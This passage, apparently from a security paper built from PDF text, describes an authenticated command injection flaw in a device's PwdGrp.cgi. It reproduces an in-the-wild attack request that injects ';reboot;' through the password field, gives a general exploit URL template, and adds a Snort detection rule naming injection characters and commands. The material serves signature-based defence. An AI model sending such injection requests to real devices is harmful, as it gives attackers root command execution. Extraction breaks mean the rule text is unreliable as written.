 13) Authenticated command injection in PwdGrp.cgi The
PwdGrp.cgi uses the username, password and group
parameters in a new user creation or modification request in a
system command without validation or sanitization. Thus and
attacker can execute arbitrary system commands with root
privileges. We are aware that this vulnerability is being
exploited in the wild!
Traffic log:
GET cgi-bin/supervisor/PwdGrp.cgi?action=add&user=test&
pwd=;reboot;&grp=SUPERVISOR&lifetime=5%20MIN HTTP/1.1
Host: 107.xx.8.xx
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Vulnerability Type: command injection
Vulnerability file: PwdGrp.cgi
Vulnerability parameters: username, password, group
Genera format: http://< DEVICE_IP >/cgi-bin/supervisor/
PwdGrp.cgi?action=add&user=test&pwd=;reboot;&grp=SUP
ERVISOR&lifetime=5%20MIN
Vulnerability-based signature
http://<DEVICE_IP>/cgi-bin/supervisor/PwdGrp.cgi?
action=add&user={command}&pwd={command}&grp=
{command}&lifetime=5%20MIN
Snort format signature
alert tcp any any -> any $HTTP_PORTS (content:"/cgi-
bin/supervisor /PwdGrp.cgi"; http_uri;
pcre:"/[?&](user|pwd|grp)=[^&]*?([\x60\x3b\x7c]|echo|pi
ng|cat|reboot|\x3c\x3e\x24]\x28|%60|%20|%3b|%7c|%2
6|%3c%28|%3e%28|%24%28)/iU";)